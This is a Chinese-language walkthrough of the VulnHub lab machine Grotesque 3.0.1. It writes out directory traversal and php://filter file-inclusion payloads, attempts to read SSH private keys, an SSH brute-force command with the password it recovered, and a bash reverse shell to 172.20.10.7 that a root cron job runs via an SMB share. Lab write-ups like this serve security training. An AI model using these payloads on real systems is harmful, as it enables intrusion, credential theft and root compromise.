vulnhub靶场之GROTESQUE: 3.0.1

准备:

攻击机:虚拟机kali、本机win10。

靶机:Grotesque: 3.0.1,下载地址:https://download.vulnhub.com/grotesque/grotesque3.zip,下载后直接vbox打开即可。

知识点:ffuf参数爆破、定时任务、445端口利用、smbclient使用。

信息收集:



通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 172.20.10.0/24,获得靶机地址:172.20.10.4。



扫描下端口对应的服务:nmap -T4 -sV -p- -A 172.20.10.4,显示开放了22、80端口,开启了ssh、http服务



目录扫描:



使用dirmap进行目录扫描,发现atlasg.jpg图片,emmmm,访问80端口的时候也能直接查看到该图片。

查看该图片利用steghide尝试获取隐藏信息,但是获取失败,后来发现一个提示信息:m、d和五个x,应该是告诉我们和md5有关。



根据提示生成一个md5字典,这里我们将/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt字典进行md5加密,命令:for i in $(cat directory-list-lowercase-2.3-medium.txt); do echo $i | md5sum >> dirmd5.txt; done。记得替换里面的横线和空格。然后使用gobuster进行目录扫描,发现:/f66b22bf020334b04c7d0d3eb5010391.php。

参数名爆破:



访问:http://172.20.10.4/f66b22bf020334b04c7d0d3eb5010391.php无任何回显信息,源代码信息中也无任何信息。因此尝试使用ffuf进行参数爆破,命令:fuzf -f -u 'http://172.20.10.4/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=../../../../../../etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt,但是未扫描出来,然后更换字典,命令:ffuf -u 'http://172.20.10.4/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=../../../../../../etc/passwd' -w /usr/share/wordlists/dirb/big.txt,发现了参数名:purpose。



爆破ssh密码:



读取/etc/passwd文件,发现账户名:freddie。

使用文件包含漏洞读取下ssh私匙和公匙均读取失败,命令:http://172.20.10.4/f66b22bf020334b04c7d0d3eb5010391.php?purpose=php://filter/read=convert.base64-encode/resource=/home/freddie/.ssh/id_rsa和http://172.20.10.4/f66b22bf020334b04c7d0d3eb5010391.php?purpose=php://filter/read=convert.base64-encode/resource=/home/freddie/.ssh/id_rsa.pub,然后尝试下使用md5字典爆破下ssh密码,命令:hydra -l freddie -P dirmd5.txt ssh://172.20.10.4,成功获得freddie账户的ssh登录密码:61a4e3e60c063d1e472dd780f64e6cad。



获取shell:

使用获得账户名和密码:freddie/61a4e3e60c063d1e472dd780f64e6cad进行ssh登录,命令:ssh freddie@172.20.10.4,在freddie用户下发现user.txt文件,读取该文件成功获取到flag值。



提权:

查看下当前账户是否存在可以使用的特权命令,sudo -l,显示不存在。

通过:find / -perm -4000 -type f 2>/dev/null来查找下是否存在可疑文件,但是未发现可利用的漏洞。



查看下当前设备开放的端口信息,命令:ss -nutl,发现了445端口。



在kali使用enum4linux 172.20.10.4和smbclient -L 172.20.10.4进行信息收集均失败,但是在靶机中smbclient -L 172.20.10.4执行成功,获得一个目录:grotesque。





进入该目录查看目录信息,命令:smbclient //127.0.0.1/grotesque,发现不存在文件信息。





下载pspy64文件并通过http服务上传到靶机,在靶机执行监控靶机的执行进程,发现靶机中每一分钟会一root权限执行smbshare目录下的文件。



在靶机中写一个反弹shell的脚本,内容:#!/bin/bash sh -i >& /dev/tcp/172.20.10.7/6688 0>&1。



利用刚才发现的共享文件夹:grotesque,将反弹shell脚本上传到smbshare目录下,然后在kali端开启对6688端口的监听,成功获得反弹的shell并在root目录下读取到flag值。

vulnhub靶场之GROTESQUE: 3.0.1的更多相关文章

- vulnhub靶场之JANGOW: 1.0.1

准备: 攻击机:虚拟机kali.本机win10. 靶机:JANGOW: 1.0.1,地址我这里设置的桥接,,下载地址:https://download.vulnhub.com/jangow/jango ...

- 【Vulnhub靶场】JANGOW: 1.0.1

